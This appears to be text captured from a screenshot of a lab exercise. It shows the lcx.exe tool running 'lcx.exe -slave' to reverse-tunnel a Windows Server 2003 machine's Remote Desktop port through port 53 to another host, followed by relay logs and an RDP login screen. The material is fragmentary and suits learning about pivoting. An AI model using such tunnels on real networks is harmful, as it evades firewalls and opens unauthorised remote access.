 Cmder
Recv 1240 bytes 192.168.205.143:1044
Send 1240 bytes 192.168.205.1:38447
Recv 108 bytes 192.168.205.1:38447
Send 108 bytes 192.168.205.143:1044
Recv 1103 bytes 192.168.205.143:1044
Send 1103 bytes 192.168.205.1:38447
Recv 108 bytes 192.168.205.1:38447
Send 108 bytes 192.168.205.143:1044
Recv 715 bytes 192.168.205.143:1044
Send 715 bytes 192.168.205.1:38447
Recv 59 bytes 192.168.205.1:38447
Send 59 bytes 192.168.205.143:1044
Recv 1799 bytes 192.168.205.143:1044
Send 1799 bytes 192.168.205.1:38447
Recv 87 bytes 192.168.205.1:38447
Send 87 bytes 192.168.205.143:1044
Recv 101 bytes 192.168.205.1:38447
Send 101 bytes 192.168.205.143:1044
Recv 101 bytes 192.168.205.1:38447
Send 101 bytes 192.168.205.143:1044
Recv 101 bytes 192.168.205.1:38447
Send 101 bytes 192.168.205.143:1044
Recv 80 bytes 192.168.205.1:38447
Send 80 bytes 192.168.205.143:1044
Recv 101 bytes 192.168.205.1:38447
Send 101 bytes 192.168.205.143:1044
Recv 80 bytes 192.168.205.1:38447
Send 80 bytes 192.168.205.143:1044
Recv 73 bytes 192.168.205.1:38447
Send 73 bytes 192.168.205.143:1044
Recv 101 bytes 192.168.205.1:38447
Send 101 bytes 192.168.205.143:1044
Recv 108 bytes 192.168.205.1:38447
Send 108 bytes 192.168.205.143:1044
Recv 40 bytes 192.168.205.1:38447
Send 40 bytes 192.168.205.143:1044
lcx.exe
Windows Server 2003 Standard x64 Edition - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
乌班图
Windows Server 2003 Stan...
命令提示符 - lcx.exe -slave 192.168.205.1 53 192.168.205.143 3389
Send 38 bytes 192.168.205.143:3389
Recv 31 bytes 192.168.205.1:53
Send 31 bytes 192.168.205.143:3389
Recv 31 bytes 192.168.205.1:53
Send 31 bytes 192.168.205.143:3389
Recv 216 bytes 192.168.205.1:53
Send 216 bytes 192.168.205.143:3389
Recv 160 bytes 192.168.205.1:53
Send 160 bytes 192.168.205.143:3389
Recv 31 bytes 192.168.205.1:53
Send 31 bytes 192.168.205.143:3389
Recv 31 bytes 192.168.205.1:53
Send 31 bytes 192.168.205.143:3389
192.168.205.1:1234 - 远程桌面连接
登录到 Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003 Microsoft Corporation
Microsoft
用户名(U):
密码(P):
确定
取消
选项(O) >>